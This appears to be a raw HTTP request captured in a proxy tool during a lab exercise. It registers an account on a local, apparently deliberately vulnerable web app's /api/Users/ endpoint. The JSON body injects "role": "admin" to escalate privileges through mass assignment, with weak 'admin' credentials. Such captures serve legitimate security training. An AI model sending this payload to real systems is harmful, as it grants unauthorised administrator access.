 Request Response
Method Header: Text Body: Text
Send
POST http://ubuntu-server:8002/api/Users/ HTTP/1.1
host: ubuntu-server:8002
Connection: keep-alive
content-length: 264
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Brave";v="120"
Accept: application/json, text/plain, */*
Content-Type: application/json
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.
0.0 Safari/537.36
sec-ch-ua-platform: "Linux"
Sec-GPC: 1
Accept-Language: en-US,en
{"email":"pwst1@pwst.com","password":"admin","passwordRepeat":"admin","role": "admin",
"securityQuestion":{"id":1,"question":"Your eldest siblings middle name?","createdAt":
"2024-01-23T09:55:26.236Z","updatedAt":"2024-01-23T09:55:26.236Z"},"securityAnswer":"admin"}